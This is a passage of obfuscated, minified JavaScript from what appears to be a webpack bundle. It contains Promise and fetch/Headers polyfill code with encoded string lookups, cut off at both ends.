_0x46d515(_0x473af5){var _0x3bf9c2=_0x777f2c;_0x473af5[_0x67ba3f]=_0x190403++,_0x473af5[_0x3bf9c2(0x3d1)]=void 0x0,_0x473af5[_0x3bf9c2(0x5ab)+'t']=void 0x0,_0x473af5[_0x3bf9c2(0x369)+_0x3bf9c2(0x4b4)]=[];}function _0x447338(){var _0x2da499=_0x777f2c;return new Error(_0x2da499(0x30c)+_0x2da499(0x21e)+_0x2da499(0x2d4)+_0x2da499(0x20e)+_0x2da499(0x29a)+_0x2da499(0x1cc)+_0x2da499(0x419));}var _0x529445=(function(){var _0x255c66=_0x777f2c;function _0x235167(_0x370124,_0x36f60b){var _0x306e56=a1_0x1eb5;this[_0x306e56(0x579)+_0x306e56(0x29d)+_0x306e56(0x56d)+'or']=_0x370124,this[_0x306e56(0x3bc)+'e']=new _0x370124(_0x1590ea),this[_0x306e56(0x3bc)+'e'][_0x67ba3f]||_0x46d515(this[_0x306e56(0x3bc)+'e']),_0x157787(_0x36f60b)?(this[_0x306e56(0x37c)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x222)+_0x306e56(0x43a)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x5ab)+'t']=new Array(this[_0x306e56(0x37c)]),0x0===this[_0x306e56(0x37c)]?_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']):(this[_0x306e56(0x37c)]=this[_0x306e56(0x37c)]||0x0,this[_0x306e56(0x283)+_0x306e56(0x359)](_0x36f60b),0x0===this[_0x306e56(0x222)+_0x306e56(0x43a)]&&_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']))):_0x582a54(this[_0x306e56(0x3bc)+'e'],_0x447338());}return _0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x283)+_0x255c66(0x359)]=function(_0x520cb4){var _0x3a4386=_0x255c66;for(var _0x1eb606=0x0;this[_0x3a4386(0x3d1)]===_0x1fcc99&&_0x1eb606<_0x520cb4[_0x3a4386(0x37c)];_0x1eb606++)this[_0x3a4386(0x3df)+_0x3a4386(0x3a8)](_0x520cb4[_0x1eb606],_0x1eb606);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x3df)+_0x255c66(0x3a8)]=function(_0x475427,_0x15b142){var _0xbed496=_0x255c66,_0x53c3f9=this[_0xbed496(0x579)+_0xbed496(0x29d)+_0xbed496(0x56d)+'or'],_0x2d9a27=_0x53c3f9[_0xbed496(0x3aa)+'e'];if(_0x2d9a27===_0x49b1e2){var _0x5dba6b=void 0x0,_0x4d4a17=void 0x0,_0x227c8=!0x1;try{_0x5dba6b=_0x475427[_0xbed496(0x4d3)];}catch(_0x43d367){_0x227c8=!0x0,_0x4d4a17=_0x43d367;}if(_0x5dba6b===_0x5ee043&&_0x475427[_0xbed496(0x3d1)]!==_0x1fcc99)this[_0xbed496(0x293)+_0xbed496(0x5a8)](_0x475427[_0xbed496(0x3d1)],_0x15b142,_0x475427[_0xbed496(0x5ab)+'t']);else{if(_0xbed496(0x493)+'on'!=typeof _0x5dba6b)this[_0xbed496(0x222)+_0xbed496(0x43a)]--,this[_0xbed496(0x5ab)+'t'][_0x15b142]=_0x475427;else{if(_0x53c3f9===_0x148222){var _0x134d08=new _0x53c3f9(_0x1590ea);_0x227c8?_0x582a54(_0x134d08,_0x4d4a17):_0x1f99cd(_0x134d08,_0x475427,_0x5dba6b),this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x134d08,_0x15b142);}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](new _0x53c3f9(function(_0x36623b){return _0x36623b(_0x475427);}),_0x15b142);}}}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x2d9a27(_0x475427),_0x15b142);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x293)+_0x255c66(0x5a8)]=function(_0x2d1e99,_0x63d4dd,_0x2346b0){var _0x5a2f1f=_0x255c66,_0x149247=this[_0x5a2f1f(0x3bc)+'e'];_0x149247[_0x5a2f1f(0x3d1)]===_0x1fcc99&&(this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]--,_0x2d1e99===_0x54ed27?_0x582a54(_0x149247,_0x2346b0):this[_0x5a2f1f(0x5ab)+'t'][_0x63d4dd]=_0x2346b0),0x0===this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]&&_0x1a8c62(_0x149247,this[_0x5a2f1f(0x5ab)+'t']);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x5a0)+_0x255c66(0x326)+'t']=function(_0x18c24d,_0xaf7cd5){var _0x592e4c=this;_0x5d1bdb(_0x18c24d,void 0x0,function(_0x5492c0){var _0xa2c4ca=a1_0x1eb5;return _0x592e4c[_0xa2c4ca(0x293)+_0xa2c4ca(0x5a8)](_0x4148d4,_0xaf7cd5,_0x5492c0);},function(_0x47f5dd){var _0x4714ab=a1_0x1eb5;return _0x592e4c[_0x4714ab(0x293)+_0x4714ab(0x5a8)](_0x54ed27,_0xaf7cd5,_0x47f5dd);});},_0x235167;}());function _0x309d21(_0x2eb493){var _0x59b560=_0x777f2c;return new _0x529445(this,_0x2eb493)[_0x59b560(0x3bc)+'e'];}function _0x3e4f6b(_0x1c1755){var _0x6d6f5e=this;return _0x157787(_0x1c1755)?new _0x6d6f5e(function(_0x1d7803,_0x376845){var _0x3405b7=a1_0x1eb5;for(var _0x3e3435=_0x1c1755[_0x3405b7(0x37c)],_0x54f07e=0x0;_0x54f07e<_0x3e3435;_0x54f07e++)_0x6d6f5e[_0x3405b7(0x3aa)+'e'](_0x1c1755[_0x54f07e])[_0x3405b7(0x4d3)](_0x1d7803,_0x376845);}):new _0x6d6f5e(function(_0x5e4b1c,_0x190e20){var _0x3f4465=a1_0x1eb5;return _0x190e20(new TypeError(_0x3f4465(0x3e0)+_0x3f4465(0x566)+_0x3f4465(0x48a)+_0x3f4465(0x542)+_0x3f4465(0x507)+'.'));});}function _0x1a3105(_0x395343){var _0x52e898=new this(_0x1590ea);return _0x582a54(_0x52e898,_0x395343),_0x52e898;}function _0x2baad2(){var _0x54c76a=_0x777f2c;throw new TypeError(_0x54c76a(0x3e0)+_0x54c76a(0x566)+_0x54c76a(0x3e6)+_0x54c76a(0x519)+_0x54c76a(0x22a)+_0x54c76a(0x4ed)+_0x54c76a(0x3fc)+_0x54c76a(0x50e)+_0x54c76a(0x3b0)+_0x54c76a(0x532)+_0x54c76a(0x38a)+_0x54c76a(0x42b)+_0x54c76a(0x435)+_0x54c76a(0x28a));}function _0x378d86(){var _0x339ead=_0x777f2c;throw new TypeError(_0x339ead(0x44f)+_0x339ead(0x573)+_0x339ead(0x4cb)+_0x339ead(0x441)+_0x339ead(0x3dc)+_0x339ead(0x55d)+_0x339ead(0x538)+_0x339ead(0x4c9)+_0x339ead(0x2ab)+_0x339ead(0x2ea)+_0x339ead(0x4d9)+_0x339ead(0x36d)+_0x339ead(0x52f)+_0x339ead(0x583)+_0x339ead(0x39f)+_0x339ead(0x501)+_0x339ead(0x3f7)+_0x339ead(0x53b)+_0x339ead(0x493)+_0x339ead(0x38d));}var _0x148222=(function(){var _0x2fa6c5=_0x777f2c;function _0x140723(_0x26926e){var _0x3df732=a1_0x1eb5;this[_0x67ba3f]=_0x5411e2(),this[_0x3df732(0x5ab)+'t']=this[_0x3df732(0x3d1)]=void 0x0,this[_0x3df732(0x369)+_0x3df732(0x4b4)]=[],_0x1590ea!==_0x26926e&&(_0x3df732(0x493)+'on'!=typeof _0x26926e&&_0x2baad2(),this instanceof _0x140723?_0xecfbd9(this,_0x26926e):_0x378d86());}return _0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x33a)]=function(_0x2350d6){var _0x5c5b9a=_0x2fa6c5;return this[_0x5c5b9a(0x4d3)](null,_0x2350d6);},_0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x461)+'y']=function(_0x521f9c){var _0x4c61b6=_0x2fa6c5,_0x5983d3=this,_0x12d9c3=_0x5983d3[_0x4c61b6(0x23d)+_0x4c61b6(0x41c)];return _0x3e6849(_0x521f9c)?_0x5983d3[_0x4c61b6(0x4d3)](function(_0x38794d){var _0x1239de=_0x4c61b6;return _0x12d9c3[_0x1239de(0x3aa)+'e'](_0x521f9c())[_0x1239de(0x4d3)](function(){return _0x38794d;});},function(_0x523ec9){var _0x35e153=_0x4c61b6;return _0x12d9c3[_0x35e153(0x3aa)+'e'](_0x521f9c())[_0x35e153(0x4d3)](function(){throw _0x523ec9;});}):_0x5983d3[_0x4c61b6(0x4d3)](_0x521f9c,_0x521f9c);},_0x140723;}());function _0x384365(){var _0x474e50=_0x777f2c,_0x1d3168=void 0x0;if(void 0x0!==_0x243a51['g'])_0x1d3168=_0x243a51['g'];else{if(_0x474e50(0x4d6)+_0x474e50(0x22f)!=typeof self)_0x1d3168=self;else try{_0x1d3168=Function(_0x474e50(0x3b8)+_0x474e50(0x368))();}catch(_0x95f3f8){throw new Error(_0x474e50(0x425)+_0x474e50(0x382)+_0x474e50(0x37a)+_0x474e50(0x248)+_0x474e50(0x34b)+_0x474e50(0x36d)+_0x474e50(0x480)+_0x474e50(0x212)+_0x474e50(0x558)+_0x474e50(0x3ba)+_0x474e50(0x3c1)+_0x474e50(0x1df));}}var _0x5c6713=_0x1d3168[_0x474e50(0x4a3)+'e'];if(_0x5c6713){var _0x2a5511=null;try{_0x2a5511=Object[_0x474e50(0x561)+_0x474e50(0x268)][_0x474e50(0x53c)+'ng'][_0x474e50(0x54b)](_0x5c6713[_0x474e50(0x3aa)+'e']());}catch(_0xaa6e0f){}if(_0x474e50(0x36b)+_0x474e50(0x443)+_0x474e50(0x556)===_0x2a5511&&!_0x5c6713[_0x474e50(0x48b)])return;}_0x1d3168[_0x474e50(0x4a3)+'e']=_0x148222;}return _0x148222[_0x777f2c(0x561)+_0x777f2c(0x268)][_0x777f2c(0x4d3)]=_0x5ee043,_0x148222[_0x777f2c(0x34f)]=_0x309d21,_0x148222[_0x777f2c(0x562)]=_0x3e4f6b,_0x148222[_0x777f2c(0x3aa)+'e']=_0x49b1e2,_0x148222[_0x777f2c(0x59b)]=_0x1a3105,_0x148222[_0x777f2c(0x287)+_0x777f2c(0x525)+'r']=_0x16fca1,_0x148222[_0x777f2c(0x339)+'ap']=_0x18a9de,_0x148222[_0x777f2c(0x471)]=_0x3b20a2,_0x148222[_0x777f2c(0x425)+'ll']=_0x384365,_0x148222[_0x777f2c(0x4a3)+'e']=_0x148222,_0x148222;}());},0x2085:function(_0x1cfde2,_0x5b9d78){'use strict';var _0x39830b=a1_0x1eb5;Object[_0x39830b(0x252)+_0x39830b(0x589)+'ty'](_0x5b9d78,_0x39830b(0x5a3)+_0x39830b(0x247),{'value':!0x0}),_0x5b9d78[_0x39830b(0x460)]=void 0x0,_0x5b9d78[_0x39830b(0x460)]=function(_0x3131e9){};},0x21b0:function(_0x5234a3,_0x3fdfa7,_0x420f56){'use strict';var _0x2740bc=a1_0x1eb5;_0x420f56['r'](_0x3fdfa7),_0x420f56['d'](_0x3fdfa7,{'DOMException':function(){return _0x41953a;},'Headers':function(){return _0x2e0173;},'Request':function(){return _0x363717;},'Response':function(){return _0x4e2908;},'fetch':function(){return _0x341837;}});var _0x801496=_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof globalThis&&globalThis||_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof self&&self||void 0x0!==_0x420f56['g']&&_0x420f56['g']||{},_0x57f675={'searchParams':_0x2740bc(0x209)+_0x2740bc(0x21c)+_0x2740bc(0x568)in _0x801496,'iterable':_0x2740bc(0x55b)in _0x801496&&_0x2740bc(0x551)+'or'in Symbol,'blob':_0x2740bc(0x2f8)+_0x2740bc(0x26b)in _0x801496&&_0x2740bc(0x284)in _0x801496&&(function(){try{return new Blob(),!0x0;}catch(_0xb1ff0b){return!0x1;}}()),'formData':_0x2740bc(0x2ef)+'ta'in _0x801496,'arrayBuffer':_0x2740bc(0x495)+_0x2740bc(0x1eb)in _0x801496};if(_0x57f675[_0x2740bc(0x28c)+_0x2740bc(0x1eb)])var _0x1b3605=[_0x2740bc(0x36b)+_0x2740bc(0x473)+_0x2740bc(0x306),_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x20f)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x2ae)+_0x2740bc(0x3b3)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x3f5)+_0x2740bc(0x2d6)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x390)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x4fa)+_0x2740bc(0x256)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x595)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x364)+_0x2740bc(0x5a6),_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x2cb)+_0x2740bc(0x5a6)],_0xadadae=ArrayBuffer[_0x2740bc(0x29b)]||function(_0x39a861){var _0x516c34=_0x2740bc;return _0x39a861&&_0x1b3605[_0x516c34(0x266)+'f'](Object[_0x516c34(0x561)+_0x516c34(0x268)][_0x516c34(0x53c)+'ng'][_0x516c34(0x54b)](_0x39a861))>-0x1;};function _0x291e96(_0xa88dde){var _0x342a6f=_0x2740bc;if(_0x342a6f(0x3a7)!=typeof _0xa88dde&&(_0xa88dde=String(_0xa88dde)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x342a6f(0x4e6)](_0xa88dde)||''===_0xa88dde)throw new TypeError(_0x342a6f(0x590)+_0x342a6f(0x481)+_0x342a6f(0x1c9)+_0x342a6f(0x48f)+_0x342a6f(0x472)+_0x342a6f(0x23a)+_0x342a6f(0x23b)+_0xa88dde+'\x22');return _0xa88dde[_0x342a6f(0x1ea)+_0x342a6f(0x259)]();}function _0x50966f(_0x25fc22){var _0x434278=_0x2740bc;return _0x434278(0x3a7)!=typeof _0x25fc22&&(_0x25fc22=String(_0x25fc22)),_0x25fc22;}function _0x42a8ab(_0x3b8bc1){var _0x52fad4=_0x2740bc,_0x293a1f={'next':function(){var _0x46fa3c=a1_0x1eb5,_0x347149=_0x3b8bc1[_0x46fa3c(0x2db)]();return{'done':void 0x0===_0x347149,'value':_0x347149};}};return _0x57f675[_0x52fad4(0x555)+'le']&&(_0x293a1f[Symbol[_0x52fad4(0x551)+'or']]=function(){return _0x293a1f;}),_0x293a1f;}function _0x2e0173(_0x1ebcdb){var _0x26d7a4=_0x2740bc;this[_0x26d7a4(0x4e3)]={},_0x1ebcdb instanceof _0x2e0173?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x47f43c,_0x4bb4c2){var _0x1d9d3e=_0x26d7a4;this[_0x1d9d3e(0x547)](_0x4bb4c2,_0x47f43c);},this):Array[_0x26d7a4(0x24c)+'y'](_0x1ebcdb)?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x512e33){var _0x87030=_0x26d7a4;if(0x2!=_0x512e33[_0x87030(0x37c)])throw new TypeError(_0x87030(0x31a)+_0x87030(0x2ec)+_0x87030(0x583)+_0x87030(0x49e)+_0x87030(0x2f5)+_0x87030(0x267)+_0x87030(0x2d2)+_0x87030(0x3c0)+_0x87030(0x270)+_0x87030(0x3a0)+_0x87030(0x2a0)+'d'+_0x512e33[_0x87030(0x37c)]);this[_0x87030(0x547)](_0x512e33[0x0],_0x512e33[0x1]);},this):_0x1ebcdb&&Object[_0x26d7a4(0x312)+_0x26d7a4(0x589)+_0x26d7a4(0x25d)+'s'](_0x1ebcdb)[_0x26d7a4(0x1cb)+'h'](function(_0x51c042){var _0x560fff=_0x26d7a4;this[_0x560fff(0x547)](_0x51c042,_0x1ebcdb[_0x51c042]);},this);}function _0x332efc(_0x103d0b){var _0x8066a2=_0x2740bc;if(!_0x103d0b[_0x8066a2(0x298)+'y'])return _0x103d0b[_0x8066a2(0x490)+'ed']?Promise[_0x8066a2(0x59b)](new TypeError(_0x8066a2(0x44e)+_0x8066a2(0x586))):void(_0x103d0b[_0x8066a2(0x490)+'ed']=!0x0);}function _0x5bcb84(_0x576c6d){return new Promise(function(_0x3bf266,_0x26f4f7){var _0x5d72ad=a1_0x1eb5;_0x576c6d[_0x5d72ad(0x537)]=function(){var _0x3ce074=_0x5d72ad;_0x3bf266(_0x576c6d[_0x3ce074(0x431)]);},_0x576c6d[_0x5d72ad(0x366)+'r']=function(){var _0x1c46ab=_0x5d72ad;_0x26f4f7(_0x576c6d[_0x1c46ab(0x55e)]);};});}function _0x449cad(_0x278602){var _0x38489a=_0x2740bc,_0x3c3cc0=new FileReader(),_0xf14418=_0x5bcb84(_0x3c3cc0);return _0x3c3cc0[_0x38489a(0x4d5)+_0x38489a(0x495)+_0x38489a(0x1eb)](_0x278602),_0xf14418;}function _0x12bb1a(_0x1b2a5d){var _0x5d2012=_0x2740bc;if(_0x1b2a5d[_0x5d2012(0x3c6)])return _0x1b2a5d[_0x5d2012(0x3c6)](0x0);var _0x59ea81=new Uint8Array(_0x1b2a5d[_0x5d2012(0x4df)+_0x5d2012(0x416)]);return _0x59ea81[_0x5d2012(0x3b9)](new Uint8Array(_0x1b2a5d)),_0x59ea81[_0x5d2012(0x35d)];}function _0x6803e3(){var _0x1c5e1d=_0x2740bc;return this[_0x1c5e1d(0x490)+'ed']=!0x1,this[_0x1c5e1d(0x455)+_0x1c5e1d(0x3e5)]=function(_0x482746){var _0x43a622=_0x1c5e1d,_0x6ad227;this[_0x43a622(0x490)+'ed']=this[_0x43a622(0x490)+'ed'],this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=_0x482746,_0x482746?_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746:_0x57f675[_0x43a622(0x329)]&&Blob[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x4e5)+_0x43a622(0x349)]=_0x482746:_0x57f675[_0x43a622(0x2e6)+'ta']&&FormData[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x3f8)+_0x43a622(0x398)+'a']=_0x482746:_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746[_0x43a622(0x53c)+'ng']():_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&_0x57f675[_0x43a622(0x329)]&&((_0x6ad227=_0x482746)&&DataView[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x6ad227))?(this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746[_0x43a622(0x35d)]),this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=new Blob([this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]])):_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&(ArrayBuffer[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)||_0xadadae(_0x482746))?this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746):this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746=Object[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x53c)+'ng'][_0x43a622(0x54b)](_0x482746):(this[_0x43a622(0x298)+'y']=!0x0,this[_0x43a622(0x50a)+_0x43a622(0x255)]=''),this[_0x43a622(0x30f)+'s'][_0x43a622(0x4e2)](_0x43a622(0x399)+_0x43a622(0x2da))||(_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x316)+_0x43a622(0x475)+_0x43a622(0x2b2)+_0x43a622(0x423)):this[_0x43a622(0x4e5)+_0x43a622(0x349)]&&this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]):_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)&&this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x2c4)+_0x43a622(0x25c)+_0x43a622(0x244)+_0x43a622(0x585)+_0x43a622(0x3a1)+_0x43a622(0x41b)+_0x43a622(0x35b)+_0x43a622(0x2c6)));},_0x57f675[_0x1c5e1d(0x329)]&&(this[_0x1c5e1d(0x329)]=function(){var _0x2f01c7=_0x1c5e1d,_0x3a6ae4=_0x332efc(this);if(_0x3a6ae4)return _0x3a6ae4;if(this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)])return Promise[_0x2f01c7(0x3aa)+'e'](this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)]);if(this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)])return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)]]));if(this[_0x2f01c7(0x3f8)+_0x2f01c7(0x398)+'a'])throw new Error(_0x2f01c7(0x22d)+_0x2f01c7(0x47a)+_0x2f01c7(0x2fd)+_0x2f01c7(0x1ed)+_0x2f01c7(0x3d3)+_0x2f01c7(0x577));return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x50a)+_0x2f01c7(0x255)]]));}),this[_0x1c5e1d(0x28c)+_0x1c5e1d(0x1eb)]=function(){var _0x58943a=_0x1c5e1d;if(this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]){var _0x4e4846=_0x332efc(this);return _0x4e4846||(ArrayBuffer[_0x58943a(0x29b)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)])?Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x35d)][_0x58943a(0x3c6)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)],this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)]+this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x4df)+_0x58943a(0x416)])):Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]));}if(_0x57f675[_0x58943a(0x329)])return this[_0x58943a(0x329)]()[_0x58943a(0x4d3)](_0x449cad);throw new Error(_0x58943a(0x22d)+_0x58943a(0x47a)+_0x58943a(0x582)+_0x58943a(0x495)+_0x58943a(0x1eb));},this[_0x1c5e1d(0x297)]=function(){var _0x492aa0=_0x1c5e1d,_0x4eea1d,_0x128c5f,_0x1dc95f,_0xe6ba8f,_0x522946,_0x102cb3=_0x332efc(this);if(_0x102cb3)return _0x102cb3;if(this[_0x492aa0(0x4e5)+_0x492aa0(0x349)])return _0x4eea1d=this[_0x492aa0(0x4e5)+_0x492aa0(0x349)],_0x128c5f=new FileReader(),_0x1dc95f=_0x5bcb84(_0x128c5f),_0xe6ba8f=/charset=([A-Za-z0-9_-]+)/[_0x492aa0(0x546)](_0x4eea1d[_0x492aa0(0x453)]),_0x522946=_0xe6ba8f?_0xe6ba8f[0x1]:_0x492aa0(0x317),_0x128c5f[_0x492aa0(0x4d5)+_0x492aa0(0x2dd)](_0x4eea1d,_0x522946),_0x1dc95f;if(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)])return Promise[_0x492aa0(0x3aa)+'e'](function(_0x39a917){var _0x1d9277=_0x492aa0;for(var _0x3d32d8=new Uint8Array(_0x39a917),_0x3400e4=new Array(_0x3d32d8[_0x1d9277(0x37c)]),_0x5c0fe2=0x0;_0x5c0fe2<_0x3d32d8[_0x1d9277(0x37c)];_0x5c0fe2++)_0x3400e4[_0x5c0fe2]=String[_0x1d9277(0x26c)+_0x1d9277(0x533)](_0x3d32d8[_0x5c0fe2]);return _0x3400e4[_0x1d9277(0x581)]('');}(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)]));if(this[_0x492aa0(0x3f8)+_0x492aa0(0x398)+'a'])throw new Error(_0x492aa0(0x22d)+_0x492aa0(0x47a)+_0x492aa0(0x2fd)+_0x492aa0(0x1ed)+_0x492aa0(0x3d3)+_0x492aa0(0x3e3));return Promise[_0x492aa0(0x3aa)+'e'](this[_0x492aa0(0x50a)+_0x492aa0(0x255)]);},_0x57f675[_0x1c5e1d(0x2e6)+'ta']&&(this[_0x1c5e1d(0x2e6)+'ta']=function(){var _0x375ee8=_0x1c5e1d;return this[_0x375ee8(0x297)]()[_0x375ee8(0x4d3)](_0x14e7ef);}),this[_0x1c5e1d(0x31e)]=function(){var _0x5079d1=_0x1c5e1d;return this[_0x5079d1(0x297)]()[_0x5079d1(0x4d3)](JSON[_0x5079d1(0x4d1)]);},this;}_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x547)]=function(_0x400ac7,_0xd58c81){var _0x25e453=_0x2740bc;_0x400ac7=_0x291e96(_0x400ac7),_0xd58c81=_0x50966f(_0xd58c81);var _0x114536=this[_0x25e453(0x4e3)][_0x400ac7];this[_0x25e453(0x4e3)][_0x400ac7]=_0x114536?_0x114536+',\x20'+_0xd58c81:_0xd58c81;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x58a)]=function(_0x155b4d){var _0xd5005a=_0x2740bc;delete this[_0xd5005a(0x4e3)][_0x291e96(_0x155b4d)];},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x4e2)]=function(_0x3e5d0a){var _0x2458fb=_0x2740bc;return _0x3e5d0a=_0x291e96(_0x3e5d0a),this[_0x2458fb(0x2fc)](_0x3e5d0a)?this[_0x2458fb(0x4e3)][_0x3e5d0a]:null;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x2fc)]=function(_0x2c6802){var _0x4489f6=_0x2740bc;return this[_0x4489f6(0x4e3)][_0x4489f6(0x292)+_0x4489f6(0x589)+'ty'](_0x291e96(_0x2c6802));},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3b9)]=function(_0x583667,_0x16dfce){var _0x5cd6ed=_0x2740bc;this[_0x5cd6ed(0x4e3)][_0x291e96(_0x583667)]=_0x50966f(_0x16dfce);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1cb)+'h']=function(_0xb0d12a,_0x5a7fce){var _0xb47b30=_0x2740bc;for(var _0x560fc9 in this[_0xb47b30(0x4e3)])this[_0xb47b30(0x4e3)][_0xb47b30(0x292)+_0xb47b30(0x589)+'ty'](_0x560fc9)&&_0xb0d12a[_0xb47b30(0x54b)](_0x5a7fce,this[_0xb47b30(0x4e3)][_0x560fc9],_0x560fc9,this);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3c3)]=function(){var _0x346872=_0x2740bc,_0x2ff4b4=[];return this[_0x346872(0x1cb)+'h'](function(_0x15b555,_0x2d2006){var _0xf70da4=_0x346872;_0x2ff4b4[_0xf70da4(0x1f3)](_0x2d2006);}),_0x42a8ab(_0x2ff4b4);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x299)]=function(){var _0x59f695=_0x2740bc,_0x572c19=[];return this[_0x59f695(0x1cb)+'h'](function(_0x4f459e){var _0x533bb=_0x59f695;_0x572c19[_0x533bb(0x1f3)](_0x4f459e);}),_0x42a8ab(_0x572c19);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']=function(){var _0x338930=_0x2740bc,_0x4dd86e=[];return this[_0x338930(0x1cb)+'h'](function(_0x539c72,_0x364dd6){var _0x427a39=_0x338930;_0x4dd86e[_0x427a39(0x1f3)]([_0x364dd6,_0x539c72]);}),_0x42a8ab(_0x4dd86e);},_0x57f675[_0x2740bc(0x555)+'le']&&(_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][Symbol[_0x2740bc(0x551)+'or']]=_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']);var _0x17b4a2=[_0x2740bc(0x53f)+'T',_0x2740bc(0x2cc),_0x2740bc(0x50c),_0x2740bc(0x40c),_0x2740bc(0x4b9)+'S',_0x2740bc(0x2b3),_0x2740bc(0x204),_0x2740bc(0x593),_0x2740bc(0x45b)];function _0x363717(_0x5e4390,_0x242f3d){var 